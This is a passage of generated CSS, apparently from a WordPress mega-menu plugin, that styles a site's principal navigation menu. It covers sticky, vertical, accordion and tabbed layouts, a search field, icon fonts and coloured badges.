ease-in-out;}#mega-menu-wrap-menu-principal.mega-stuck.mega-hide {transform: translateY(-100%);}@media only screen and (max-width: 766px) {#mega-menu-wrap-menu-principal.mega-sticky #mega-menu-menu-principal:not([data-effect-mobile^="slide_"]) {max-height: calc(100vh - 40px);overflow: auto;}body.admin-bar #mega-menu-wrap-menu-principal.mega-sticky #mega-menu-menu-principal:not([data-effect-mobile^="slide_"]) {max-height: calc(100vh - 40px - 42px);}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item.mega-show-when-sticky {display: none;}#mega-menu-wrap-menu-principal.mega-sticky #mega-menu-menu-principal li.mega-menu-item.mega-hide-when-sticky {display: none;}#mega-menu-wrap-menu-principal.mega-sticky #mega-menu-menu-principal li.mega-menu-item.mega-show-when-sticky {display: inline-block;}@media only screen and (max-width: 766px) {#mega-menu-wrap-menu-principal.mega-sticky #mega-menu-menu-principal li.mega-menu-item.mega-show-when-sticky.mega-hide-on-mobile {display: none;}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item a[class^='genericon']:before {font-family: genericons;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-vertical > li.mega-menu-item {display: list-item;margin: 0;clear: both;width: 100%;margin: 0 0 0px 0;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-vertical > li.mega-menu-item > a.mega-menu-link {height: auto;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-vertical > li.mega-menu-item.mega-icon-top > a.mega-menu-link {display: list-item;}@media only screen and (max-width: 766px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-vertical > li.mega-menu-item.mega-hide-on-mobile {display: none;}}@media only screen and (min-width: 767px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-vertical > li.mega-menu-item.mega-hide-on-desktop {display: none;}}@media only screen and (min-width: 767px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-vertical > li.mega-menu-megamenu > ul.mega-sub-menu {width: 600px;}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-vertical > li.mega-menu-megamenu.mega-menu-item, #mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-vertical > li.mega-menu-flyout.mega-menu-item {position: relative;}@media only screen and (min-width: 767px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-vertical li.mega-align-bottom-right.mega-menu-item-has-children li.mega-menu-item a.mega-menu-link, #mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-vertical li.mega-align-bottom-right.mega-menu-flyout li.mega-menu-item-has-children li.mega-menu-item a.mega-menu-link {text-align: left;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-vertical li.mega-align-bottom-right.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator, #mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-vertical li.mega-align-bottom-right.mega-menu-flyout li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator {float: right;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-vertical li.mega-align-bottom-right.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator:after, #mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-vertical li.mega-align-bottom-right.mega-menu-flyout li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator:after {content: '\f139';margin: 0;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-vertical li.mega-align-bottom-left.mega-menu-item-has-children > a.mega-menu-link, #mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-vertical li.mega-align-bottom-left.mega-menu-flyout li.mega-menu-item-has-children > a.mega-menu-link {text-align: right;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-vertical li.mega-align-bottom-left.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator, #mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-vertical li.mega-align-bottom-left.mega-menu-flyout li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator {float: left;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-vertical li.mega-align-bottom-left.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator:after, #mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-vertical li.mega-align-bottom-left.mega-menu-flyout li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator:after {content: '\f141';margin: 0;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-vertical li.mega-align-bottom-left.mega-menu-item-has-children.mega-icon-left > a.mega-menu-link:before, #mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-vertical li.mega-align-bottom-left.mega-menu-flyout li.mega-menu-item-has-children.mega-icon-left > a.mega-menu-link:before {float: right;margin: 0 0 0 6px;}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-vertical li.mega-menu-megamenu.mega-align-bottom-right > ul.mega-sub-menu {top: 0;left: 100%;right: auto;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-vertical li.mega-menu-flyout.mega-align-bottom-right ul.mega-sub-menu, #mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-vertical li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item ul.mega-sub-menu, #mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-vertical li.mega-menu-flyout.mega-align-bottom-right ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {top: 0;left: 100%;right: auto;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-vertical li.mega-menu-flyout.mega-align-bottom-right.mega-icon-left > a.mega-menu-link:before, #mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-vertical li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item.mega-icon-left > a.mega-menu-link:before, #mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-vertical li.mega-menu-flyout.mega-align-bottom-right ul.mega-sub-menu li.mega-menu-item.mega-icon-left > a.mega-menu-link:before {float: left;margin: 0 6px 0 0;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-vertical li.mega-menu-megamenu.mega-align-bottom-left > ul.mega-sub-menu {top: 0;left: auto;right: 100%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-vertical li.mega-menu-flyout.mega-align-bottom-left > ul.mega-sub-menu, #mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-vertical li.mega-menu-flyout.mega-align-bottom-left li.mega-menu-item > ul.mega-sub-menu, #mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-vertical li.mega-menu-flyout.mega-align-bottom-left li.mega-menu-item ul.mega-sub-menu li.mega-menu-item > ul.mega-sub-menu {top: 0;left: auto;right: 100%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-accordion > li.mega-menu-item {display: list-item;margin: 0;clear: both;width: 100%;margin: 0 0 0px 0;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-accordion > li.mega-menu-item > a.mega-menu-link {height: auto;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-accordion > li.mega-menu-item.mega-icon-top > a.mega-menu-link {display: list-item;}@media only screen and (max-width: 766px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-accordion > li.mega-menu-item.mega-hide-on-mobile {display: none;}}@media only screen and (min-width: 767px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-accordion > li.mega-menu-item.mega-hide-on-desktop {display: none;}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-accordion > li.mega-menu-megamenu > ul.mega-sub-menu {position: static;width: 100% !important;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-accordion > li.mega-menu-flyout > ul.mega-sub-menu {position: static;width: 100% !important;padding: 0;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-accordion > li.mega-menu-flyout > ul.mega-sub-menu li.mega-menu-item.mega-current-menu-item > a.mega-menu-link {background: #ddd;font-weight: normal;text-decoration: none;color: #666;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-accordion > li.mega-menu-flyout > ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {position: static;left: 0;width: 100%;border: 0;box-shadow: none;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-accordion > li.mega-menu-flyout > ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu a.mega-menu-link {padding-left: 20px;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-accordion > li.mega-menu-flyout > ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu a.mega-menu-link {padding-left: 30px;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-accordion > li.mega-menu-flyout > ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu a.mega-menu-link {padding-left: 40px;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-accordion li.mega-menu-item > ul.mega-sub-menu {display: none;visibility: visible;opacity: 1;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-accordion li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-accordion li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu {display: block;}@media only screen and (min-width: 767px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-accordion li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator {float: right;}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-accordion li.mega-menu-item li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator:after {content: '\f140';}#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-accordion li.mega-menu-item-has-children.mega-toggle-on > a.mega-menu-link > span.mega-indicator:after, #mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-accordion li.mega-menu-item li.mega-menu-item-has-children.mega-toggle-on > a.mega-menu-link > span.mega-indicator:after {content: '\f142';}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-bp-profile-nav img.avatar, #mega-menu-wrap-menu-principal #mega-menu-menu-principal img.mmm_gravatar {vertical-align: middle;position: relative;top: -1px;display: inline-block;}@media only screen and (max-width: 766px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-bp-profile-nav img.avatar, #mega-menu-wrap-menu-principal #mega-menu-menu-principal img.mmm_gravatar {max-height: 90%;width: auto;}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal img.avatar {vertical-align: middle;position: relative;top: -1px;}@media only screen and (min-width: 767px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-vertical li#mega-menu-item-288 .mega-search-wrap.mega-static, #mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-accordion li#mega-menu-item-288 .mega-search-wrap.mega-static {padding: 0px 10px 0px 10px;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-vertical li#mega-menu-item-288 .mega-search-wrap .expand-to-right, #mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-accordion li#mega-menu-item-288 .mega-search-wrap .expand-to-right {padding: 0px 10px 0px 10px;}}#mega-menu-wrap-menu-principal > li.mega-menu-item.mega-current-menu-item > a.mega-menu-logo, #mega-menu-wrap-menu-principal > li.mega-menu-item.mega-current-menu-ancestor > a.mega-menu-logo {background: inherit;}#mega-menu-wrap-menu-principal li.mega-menu-item img.mega-menu-logo {display: inline;vertical-align: middle;max-height: none;}@media only screen and (max-width: 766px) {#mega-menu-wrap-menu-principal li.mega-menu-item img.mega-menu-logo {max-height: 90%;width: auto;}}@media only screen and (max-width: 766px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal[data-effect-mobile^="slide_"] li.mega-menu-item a.mega-menu-link.mega-menu-logo {padding-top: 10px;padding-bottom: 10px;text-align: center;height: auto;}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li#mega-menu-item-288 {border-left: 0;-webkit-box-shadow: none;-moz-box-shadow: none;box-shadow: none;}@media only screen and (min-width: 767px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal li#mega-menu-item-288 {line-height: 40px;}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li#mega-menu-item-288 .mega-search-wrap {position: relative;width: 30px;height: 30px;vertical-align: middle;display: inline-block;z-index: 99999;margin-top: 0px;}@media only screen and (min-width: 767px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal li#mega-menu-item-288 .mega-search-wrap.mega-static {width: 200px;}}@media only screen and (max-width: 766px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal li#mega-menu-item-288 .mega-search-wrap {width: 100%;margin: 5px 0;}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li#mega-menu-item-288 .mega-search {line-height: 30px;margin: 0;}@media only screen and (max-width: 766px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal li#mega-menu-item-288 .mega-search {padding: 0 5px;}}@media only screen and (min-width: 767px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal li#mega-menu-item-288 .mega-search.expand-to-left {position: absolute;right: 0;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li#mega-menu-item-288 .mega-search.expand-to-right {position: absolute;right: auto;left: 0;}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li#mega-menu-item-288 .mega-search.mega-search-open input[type=text] {background-color: #fff;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li#mega-menu-item-288 .mega-search.mega-search-open .search-icon:before {color: #333;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li#mega-menu-item-288 .mega-search.mega-search-closed input[type=text] {width: 30px;padding: 0;}@media only screen and (max-width: 766px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal li#mega-menu-item-288 .mega-search.mega-search-closed input[type=text] {width: 100%;padding: 5px;}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li#mega-menu-item-288 .mega-search input[type=text] {color: #333;background-color: rgba(0, 0, 0, 0);width: 200px;margin: 0;min-height: 0;padding: 0 30px 0 5px;height: 30px;border: 0;line-height: 30px;transition: width 0.6s, background-color 0.6s, color 1s;box-sizing: border-box;border-radius: 2px;vertical-align: top;}@media only screen and (max-width: 766px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal li#mega-menu-item-288 .mega-search input[type=text] {width: 100%;background-color: #fff;}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li#mega-menu-item-288 .mega-search input:focus {outline: none;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li#mega-menu-item-288 .mega-search input[type=submit] {display: none;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li#mega-menu-item-288 .mega-search .search-icon {right: 0;position: absolute;width: 30px;height: 30px;cursor: pointer;text-align: center;}@media only screen and (max-width: 766px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal li#mega-menu-item-288 .mega-search .search-icon {right: 5px;}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li#mega-menu-item-288 .mega-search .search-icon:before {color: #fff;height: 30px;width: 30px;vertical-align: middle;line-height: 30px;}@media only screen and (max-width: 766px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal li#mega-menu-item-288 .mega-search .search-icon:before {color: #333;}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li#mega-menu-item-288 .mega-search.expand-to-right .search-icon {right: auto;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li#mega-menu-item-288 .mega-search.expand-to-right input[type=text] {padding: 0 5px 0 30px;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-tabbed > ul.mega-sub-menu {padding: 0;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item {width: 100%;padding: 0;position: static;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link {width: 20%;float: left;background: #f1f1f1;color: #666;font-family: inherit;font-size: 14px;font-weight: normal;padding: 0px 10px 0px 10px;line-height: 35px;text-decoration: none;text-transform: none;vertical-align: baseline;margin: 0;border: 0;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item.mega-toggle-on > a.mega-menu-link, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus {background: #ddd;font-weight: normal;text-decoration: none;color: #666;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator:after {content: '\f139';/* Tab Content */}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu {width: 80%;float: left;clear: none;position: absolute;top: 0;left: 20%;visibility: hidden;border-left: 1px solid #ccc;padding: 0px 0px 0px 0px;min-height: 100%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu .mega-menu-item-has-children > a.mega-menu-link:after {display: none;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu {visibility: visible;/* Tab Content Widget */}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-item {float: left;padding: 15px 15px 15px 15px;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-item.mega-menu-clear {clear: left;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {margin-left: 0;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {margin-left: 10px;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link {color: #555;font-family: inherit;font-size: 16px;text-transform: uppercase;text-decoration: none;font-weight: bold;margin: 0px 0px 0px 0px;padding: 0px 0px 0px 0px;vertical-align: top;display: block;border-top: 0px solid rgba(0, 0, 0, 0);border-left: 0px solid rgba(0, 0, 0, 0);border-right: 0px solid rgba(0, 0, 0, 0);border-bottom: 0px solid rgba(0, 0, 0, 0);/* Second level menu item hover */}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus {color: #555;font-weight: bold;text-decoration: none;background: rgba(0, 0, 0, 0);/* Third level menu item */}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover > span.mega-title-below, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus > span.mega-title-below {text-decoration: none;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link {color: #666;font-family: inherit;font-size: 14px;text-transform: none;text-decoration: none;font-weight: normal;margin: 0px 0px 0px 0px;padding: 0px 0px 0px 0px;vertical-align: top;display: block;/* Third level menu item hover */}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:focus {color: #666;font-weight: normal;text-decoration: none;background: rgba(0, 0, 0, 0);}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link {color: #666;font-family: inherit;font-size: 14px;text-transform: none;text-decoration: none;font-weight: normal;margin: 0;padding: 0px 0px 0px 0px;vertical-align: top;display: block;border-top: 0;border-left: 0;border-right: 0;border-bottom: 0;/* Second level menu item hover */}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus {color: #666;font-weight: normal;text-decoration: none;background: rgba(0, 0, 0, 0);}@media only screen and (max-width: 766px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item.mega-menu-megamenu.mega-menu-tabbed ul.mega-sub-menu ul.mega-sub-menu, #mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item.mega-menu-megamenu.mega-menu-tabbed ul.mega-sub-menu ul.mega-sub-menu li.mega-collapse-children > ul.mega-sub-menu {display: none;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item.mega-menu-megamenu.mega-menu-tabbed ul.mega-sub-menu ul.mega-sub-menu ul.mega-sub-menu, #mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item.mega-menu-megamenu.mega-menu-tabbed.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item.mega-menu-megamenu.mega-menu-tabbed li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item.mega-menu-megamenu.mega-menu-tabbed li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu ul.mega-sub-menu, #mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item.mega-menu-megamenu.mega-menu-tabbed ul.mega-sub-menu ul.mega-sub-menu li.mega-collapse-children.mega-toggle-on > ul.mega-sub-menu {display: block;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-tabbed > ul.mega-sub-menu {padding: 0;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-item {width: 100%;clear: both;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item {width: 100%;padding: 0;position: static;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link {width: 100%;float: left;background: #f1f1f1;color: #666;font-family: inherit;font-size: 14px;font-weight: normal;padding: 0px 10px 0px 10px;line-height: 35px;text-decoration: none;text-transform: none;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator:after {content: '\f140';}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item.mega-menu-item-has-children.mega-toggle-on > a.mega-menu-link > span.mega-indicator:after {content: '\f142';/* Tab Content */}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu {width: 100%;position: relative;top: 0;left: auto;border-left: 0;padding: 10px;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {margin-left: 0;}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item a[class^='fa-']:before {font-family: FontAwesome;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item > a[class^='fab']:before {font-family: 'Font Awesome 5 Brands';font-weight: 400;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item > a[class^='far']:before {font-family: 'Font Awesome 5 Free';font-weight: 400;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item > a[class^='fas']:before {font-family: 'Font Awesome 5 Free';font-weight: 900;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item > a[class^='fal']:before {font-family: 'Font Awesome 5 Free';font-weight: 300;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item > a[class^='fas'], #mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item > a[class^='fab'], #mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item > a[class^='far'], #mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item > a[class^='fal'] {-webkit-font-smoothing: inherit;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item.mega-icon-left > a[class^='fas']:before, #mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item.mega-icon-left > a[class^='fab']:before, #mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item.mega-icon-left > a[class^='far']:before, #mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item.mega-icon-left > a[class^='fal']:before {width: 1.25em;text-align: center;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal span.mega-menu-badge {border-radius: 2px 2px 2px 2px;display: inline;padding: 1px 4px 1px 4px;top: -7px;position: relative;margin: 0 0 0 6px;text-align: center;}@media only screen and (min-width: 767px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal span.mega-menu-badge.mega-hide-on-desktop {display: none;}}@media only screen and (max-width: 766px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal span.mega-menu-badge.mega-hide-on-mobile {display: none;}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal span.mega-menu-badge.mega-menu-badge-style-one {background: #d32f2f;color: #fff;font-weight: normal;font-size: 10px;text-transform: none;text-decoration: none;font-family: inherit;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal span.mega-menu-badge.mega-menu-badge-style-two {background: #00796b;color: #fff;font-weight: normal;font-size: 10px;text-transform: none;text-decoration: none;font-family: inherit;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal span.mega-menu-badge.mega-menu-badge-style-three {background: #ffc107;color: #fff;font-weight: normal;font-size: 10px;text-transform: none;text-decoration: none;font-family: inherit;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal span.mega-menu-badge.mega-menu-badge-style-four {background: #303f9f;color: #fff;font-weight: normal;font-size: 10px;text-transform: none;text-decoration: none;font-family: inherit;}#mega-menu-wrap-menu-principal .mega-menu-toggle {/** Push menu onto new line **/}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-block-1 {border-left: 0;-webkit-box-shadow: none;-moz-box-shadow: none;box-shadow: none;line-height: 40px;}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-block-1 .mega-search-wrap {position: relative;width: 25px;height: 25px;vertical-align: middle;display: inline-block;z-index: 99999;margin-top: 0px;align-self: center;}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-block-1 .mega-search-wrap.mega-static {width: 200px;}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-block-1 .mega-search {line-height: 25px;position: absolute;right: 0;margin: 0;}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-block-1 .mega-search.expand-to-right {right: auto;left: 0;}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-block-1 .mega-search.mega-search-open input[type=text] {background-color: #fff;}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-block-1 .mega-search.mega-search-open .search-icon:before {color: #333;}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-block-1 .mega-search.mega-search-closed input[type=text] {width: 25px;padding: 0;}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-block-1 .mega-search input[type=text] {color: #333;background-color: rgba(0, 0, 0, 0);width: 200px;margin: 0;min-height: 0;padding: 0 25px 0 